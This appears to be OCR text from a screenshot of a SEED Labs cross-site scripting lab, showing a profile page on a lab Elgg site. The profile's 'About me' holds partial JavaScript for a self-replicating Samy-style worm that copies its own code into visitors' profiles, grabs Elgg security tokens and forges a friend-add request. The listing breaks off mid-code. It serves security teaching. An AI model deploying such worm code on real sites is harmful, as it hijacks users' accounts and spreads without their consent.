 Alice : XSS Lab Site - Mozilla Firefox
En
5:11 AM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
110%
Search
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Add widgets
Alice
About me
SAMY is MY HERO
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
//put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
//Set the content and access level for the description filed
var desc = "&description=SAMY+is+MY+HERO" + wormCode;
desc += "&accesslevel%5Bdescription%5d=2";
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts and Security Token __elgg_token
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content="http://www.xsslabelgg.com/action/profile/edit";
//FILL IN
var sendurl="http://www.xsslabelgg.com/action/friends/add" +
"?friend=47" + token + ts;
var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends